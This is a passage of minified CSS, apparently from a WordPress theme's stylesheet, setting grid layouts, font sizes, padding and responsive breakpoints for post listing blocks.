.penci-item-medium .penci__post-title a,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-item-medium .penci__post-title a{font-size:16px}}@media screen and (max-width:960px){.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .icon-post-format,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .icon-post-format{display:none}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-item-small .penci__post-title{font-size:13px}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-item-medium .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title,.widget-area .penci-grid_5 .penci__post-title,.widget-area .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title{font-size:16px}}@media screen and (max-width:768px){.penci-grid_5 .penci-block_content__items .penci-post-item-1{width:100%}.penci-grid_5 .penci-block_content__items .penci-post-item-1 .penci__post-title{font-size:22px!important;text-align:center}.penci-grid_5 .penci-post-cat,.penci-grid_5 .penci_post-meta{display:none}.penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:50%!important;margin-top:4px}.penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-grid_5 .penci-vc-grid-scroll .penci-piechart{display:none}.penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title{font-size:16px!important;text-align:center}}@media screen and (max-width:480px){.penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 5px 5px!important}.penci-grid_5 .penci-block_content__items .penci-post-item-1 .penci__post-title{font-size:18px!important}.penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title{font-size:14px!important}}.penci-grid_6 .penci-block_content{margin-bottom:20px}.penci-grid_6 .penci-block_content__items{clear:both;overflow:hidden;margin-left:-2px;margin-right:-2px}.penci-grid_6 .penci-block-wrapper-item,.penci-grid_6 .penci-block_content__items{margin-top:4px}.penci-grid_6 .penci-block-wrapper-item:first-child,.penci-grid_6 .penci-block_content__items:first-child{margin-top:0}.penci-grid_6 .penci-post-item{float:left;padding-left:2px;padding-right:2px;margin-bottom:0;margin-top:4px}.penci-grid_6 .penci-post-item-1{width:100%;margin-top:0}.penci-grid_6 .penci-post-item-1 .penci-image-holder:before{padding-top:50%}.penci-grid_6 .penci-post-item-1 .penci__post-title{font-size:24px;font-size:2.4rem}.penci-grid_6 .penci-post-item-2,.penci-grid_6 .penci-post-item-3{width:50%}.penci-grid_6 .penci-post-item-2 .penci_post_content,.penci-grid_6 .penci-post-item-3 .penci_post_content{padding:0 15px 10px}.penci-grid_6 .penci-post-item-2 .penci_post-meta,.penci-grid_6 .penci-post-item-3 .penci_post-meta{margin-bottom:6px}.penci-grid_6 .penci-post-item-2 .penci__post-title,.penci-grid_6 .penci-post-item-3 .penci__post-title{font-size:18px;font-size:1.8rem;margin-top:0}.penci-grid_6 .penci-post-item-4,.penci-grid_6 .penci-post-item-5,.penci-grid_6 .penci-post-item-6{width:33.33333%}.penci-grid_6 .penci-post-item-4 .penci_post_content,.penci-grid_6 .penci-post-item-5 .penci_post_content,.penci-grid_6 .penci-post-item-6 .penci_post_content{padding:0 14px 9px}.penci-grid_6 .penci-post-item-4 .penci_post-meta,.penci-grid_6 .penci-post-item-5 .penci_post-meta,.penci-grid_6 .penci-post-item-6 .penci_post-meta{margin-bottom:6px}.penci-grid_6 .penci-post-item-4 .penci__post-title,.penci-grid_6 .penci-post-item-5 .penci__post-title,.penci-grid_6 .penci-post-item-6 .penci__post-title{font-size:16px;font-size:1.6rem;margin-top:0}.penci-grid_6 .penci-post-item-6:last-child{float:right}.penci-grid_6 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 20px 16px}.penci-grid_6 .penci_post_content .penci__post-title{line-height:1.3;margin-bottom:0}.penci-grid_6 .penci_post_content .penci__post-title a{color:#fff}.penci-grid_6 .penci_post_content .penci_post-meta{margin-top:2px;font-size:12px;font-size:1.2rem}.penci-grid_6 .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_6 .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_6 .penci_post_content .penci__post-title,.penci-grid_6 .penci_post_content .penci_post-meta{position:relative;z-index:2}.penci-grid_6 .penci_post_content .penci_post-meta{color:#fff}.penci-grid_6 .penci_post_content .penci_post-meta a,.penci-grid_6 .penci_post_content .penci_post-meta i{color:inherit}.penci-grid_6 .penci_post_content i{margin-right:5px}.penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-2 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-3 .penci_post_content{padding:0 15px 8px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci_post_content{padding:0 15px 9px}@media screen and (min-width:768px){.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-block_content__items .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-block_content__items .penci-post-item-1,.wpb_wrapper>.penci-grid_6.penci-vc-column-1 .penci-block_content__items .penci-post-item-1,.widget-area .penci-grid_6 .penci-block_content__items .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-block_content__items .penci-post-item-1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-block_content__items .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper>.penci-grid_6.penci-vc-column-1 .penci-block_content__items .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-grid_6 .penci-block_content__items .penci-post-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper>.penci-grid_6.penci-vc-column-1.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper>.penci-grid_6.penci-vc-column-1.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-post-item,.wpb_wrapper>.penci-grid_6.penci-vc-column-1 .penci-post-item,.widget-area .penci-grid_6 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci_post_content,.wpb_wrapper>.penci-grid_6.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_6 .penci_post_content{padding:0 15px 8px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-piechart,.wpb_wrapper>.penci-grid_6.penci-vc-column-1 .icon-post-format,.wpb_wrapper>.penci-grid_6.penci-vc-column-1 .penci-post-cat,.wpb_wrapper>.penci-grid_6.penci-vc-column-1 .penci-piechart,.widget-area .penci-grid_6 .icon-post-format,.widget-area .penci-grid_6 .penci-post-cat,.widget-area .penci-grid_6 .penci-piechart{display:none}}.widget-area .penci-grid_6 .penci__post-title{font-size:16px}.widget-area .penci-grid_6 .penci-post-cat,.widget-area .penci-grid_6 .penci_post-meta{display:none}.widget-area .penci-grid_6 .penci-block_content__items{margin-left:0;margin-right:0}.widget-area .penci-grid_6 .penci-post-item{padding-left:0;padding-right:0}.widget-area .penci-grid_6 .penci_post_content{padding:10px 15px 9px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci__post-title{font-size:18px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-1 .penci__post-title{font-size:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .icon-post-format{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci__post-title{font-size:14px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci_post_content{padding:5px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-3 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-2 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-3 .penci_post_content{padding:5px 15px 9px}@media screen and (max-width:768px){.penci-grid_6 .penci_post_content{padding:0 15px 10px;text-align:center}.penci-grid_6 .penci-post-item-1,.penci-grid_6 .penci-post-item-4,.penci-grid_6 .penci-post-item-5,.penci-grid_6 .penci-post-item-6{width:50%;float:left}.penci-grid_6 .penci-block_content__wapper .penci-post-item{padding-right:2px;padding-left:0}.penci-grid_6 .penci-block_content__wapper .penci-post-item:nth-child(2n){padding-right:0;padding-left:2px}.penci-grid_6 .penci-block_content__wapper .penci-post-item:nth-child(2n+1){clear:both}.penci-grid_6 .penci-post-item-1 .penci__post-title,.penci-grid_6 .penci_post_thumb.penci-post-item .penci__post-title{font-size:16px}.penci-grid_6 .penci-post-item-2{margin-top:0}.penci-grid_6 .penci-post-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:134%}.penci-grid_6 .penci_post-meta,.penci-grid_6 .icon-post-format,.penci-grid_6 .penci-post-cat,.penci-grid_6 .penci-piechart{display:none}}@media screen and (max-width:480px){.penci-grid_6 .penci_post_content{padding:0 5px 5px!important}.penci-grid_6 .penci-post-item-1 .penci__post-title,.penci-grid_6 .penci_post_thumb.penci-post-item .penci__post-title{font-size:14px;text-align:center}}.penci-grid_7 .penci-block_content{margin-bottom:20px}.penci-grid_7 .penci-block_content__items{clear:both;overflow:hidden;margin-left:-2px;margin-right:-2px;margin-top:4px}.penci-grid_7 .penci-block_content__items:first-child{margin-top:0}.penci-grid_7 .penci-post-item{margin-bottom:0;width:33.33333%;float:left;overflow:hidden;margin-top:4px;border-left:2px solid transparent;border-right:2px solid transparent}.penci-grid_7 .penci-post-item:nth-child(1),.penci-grid_7 .penci-post-item:nth-child(2),.penci-grid_7 .penci-post-item:nth-child(3){margin-top:0}.penci-grid_7 .penci-post-item:nth-child(3n){float:right}.penci-grid_7 .penci-post-item:nth-child(3n+1){clear:both}.penci-grid_7 .penci-post-item:hover:after{opacity:1}.penci-grid_7 .penci-slide-overlay{position:absolute;top:0;left:0;right:0;bottom:0}.penci-grid_7 .penci-slide-overlay .overlay-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.penci-grid_7 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 20px 15px}.penci-grid_7 .active .penci_post_content{opacity:1}.penci-grid_7 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-top:3px;margin-bottom:0}.penci-grid_7 .penci__post-title a{color:#fff}.penci-grid_7.penci__general-meta .penci_post-meta{margin-top:5px;color:#fff}@media screen and (min-width:768px){.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item,.wpb_wrapper>.penci-grid_7.penci-vc-column-1 .penci-post-item,.widget-area .penci-grid_7 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item:nth-child(3),.wpb_wrapper>.penci-grid_7.penci-vc-column-1 .penci-post-item,.wpb_wrapper>.penci-grid_7.penci-vc-column-1 .penci-post-item:nth-child(2),.wpb_wrapper>.penci-grid_7.penci-vc-column-1 .penci-post-item:nth-child(3),.widget-area .penci-grid_7 .penci-post-item,.widget-area .penci-grid_7 .penci-post-item:nth-child(2),.widget-area .penci-grid_7 .penci-post-item:nth-child(3){margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-subcat-filter,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-subcat-filter,.wpb_wrapper>.penci-grid_7.penci-vc-column-1 .penci-subcat-filter,.widget-area .penci-grid_7 .penci-subcat-filter{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci_post-meta,.wpb_wrapper>.penci-grid_7.penci-vc-column-1 .penci_post-meta,.widget-area .penci-grid_7 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci_post_content,.wpb_wrapper>.penci-grid_7.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_7 .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_7 .penci_post_content{padding:0 10px 5px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_7 .penci__post-title{font-size:14px}.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_7 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_7 .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_7 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_7 .penci_post_content{padding:0 15px 10px}}@media screen and (max-width:1200px) and (min-width:992px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_7 .penci_post_content{bottom:0;left:0;width:100%;padding:0 15px 11px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_7 .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_7 .penci__post-title{font-size:14px}}@media screen and (max-width:768px){.penci-grid_7 .penci_post_content{padding:0 15px 10px}.penci-grid_7 .penci-post-item{width:50%}.penci-grid_7 .penci-post-item:nth-child(3n+1){clear:none}.penci-grid_7 .penci-post-item:nth-child(3n+1) .penci__post-title{font-size:24px}.penci-grid_7 .penci-post-item:nth-child(1),.penci-grid_7 .penci-post-item:nth-child(3n+4){width:100%;margin-bottom:4px}.penci-grid_7 .penci-subcat-filter{display:none!important}.penci-grid_7 .penci_post-meta,.penci-grid_7 .icon-post-format,.penci-grid_7 .penci-post-cat,.penci-grid_7 .penci-piechart{display:none}.penci-grid_7 .penci__post-title{text-align:center}}@media screen and (max-width:480px){.penci-grid_7 .penci__post-title{font-size:14px;text-align:center}.penci-grid_7 .penci-post-item:nth-child(3n+1) .penci__post-title{font-size:18px}.penci-grid_7 .penci_post_content{padding:0 5px 5px}}.penci-grid_8 .penci-block_content{margin-bottom:20px}.penci-grid_8 .penci-post-item{margin-bottom:0}.penci-grid_8 .penci-block-wrapper-item{position:relative}.penci-grid_8 .penci-block-wrapper-item,.penci-grid_8 .penci-block_content__items{clear:both;overflow:hidden;margin-top:4px}.penci-grid_8 .penci-block-wrapper-item:first-child,.penci-grid_8 .penci-block_content__items:first-child{margin-top:0}.penci-grid_8 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 20px 15px}.penci-grid_8 .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0}.penci-grid_8 .penci_post_content .penci_post-meta{margin-top:5px;font-size:12px;font-size:1.2rem}.penci-grid_8 .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_8 .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_8 .penci_post_content .penci__post-title,.penci-grid_8 .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_8 .penci_post_content a,.penci-grid_8 .penci_post_content i{color:inherit}.penci-grid_8 .penci_post_content i{margin-right:5px}.penci-grid_8 .penci-block_content__items{clear:both;overflow:hidden;margin-left:-2px;margin-right:-2px;margin-top:4px}.penci-grid_8 .penci-block_content__items:first-child{margin-top:0}.penci-grid_8 .penci-post-item{width:33.3333%;float:left;padding-left:2px;padding-right:2px}.penci-grid_8 .penci-post-item-1{width:66.6666667%;float:right}.penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:24px;font-size:2.4rem}.penci-grid_8 .penci-post-item-1 .penci-image-holder:before{padding-top:66.855%}.penci-grid_8 .penci-post-item-1,.penci-grid_8 .penci-post-item-2,.penci-grid_8 .penci-post-item-3{margin-bottom:4px}.penci-grid_8 .penci-post-item-4{clear:both}.penci-grid_8 .penci-post-item-6{float:right}.penci-grid_8.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-grid_8.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:134%}@media screen and (min-width:768px){.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci__post-title{font-size:14px;font-size:1.4rem}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:20px;font-size:2rem}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item{width:50%;float:left;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title{font-size:16px;font-size:1.6rem}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:20px;font-size:2rem}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-3{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .icon-post-format{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1,.wpb_wrapper>.penci-grid_8.penci-vc-column-1 .penci-post-item-1,.widget-area .penci-grid_8 .penci-post-item-1{width:100%;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item,.wpb_wrapper>.penci-grid_8.penci-vc-column-1 .penci-vc-grid-scroll .penci-post-item,.widget-area .penci-grid_8 .penci-vc-grid-scroll .penci-post-item{width:100%;border:0;margin-top:4px;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1 .penci__post-title,.wpb_wrapper>.penci-grid_8.penci-vc-column-1 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.wpb_wrapper>.penci-grid_8.penci-vc-column-1 .penci-post-item-1 .penci__post-title,.widget-area .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.widget-area .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:16px;font-size:1.6rem}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci_post_content,.wpb_wrapper>.penci-grid_8.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_8 .penci_post_content{padding:0 15px 9px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:18px;font-size:1.8rem}.widget-area .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.widget-area .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:16px;font-size:1.6rem}.widget-area .penci-grid_8 .penci-post-cat,.widget-area .penci-grid_8 .penci_post-meta{display:none}}@media screen and (max-width:1200px) and (min-width:992px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1{width:100%;margin-bottom:0}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item{width:100%;border:0;margin-top:4px;margin-bottom:0}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:18px;font-size:1.8rem}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci_post_content{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_8 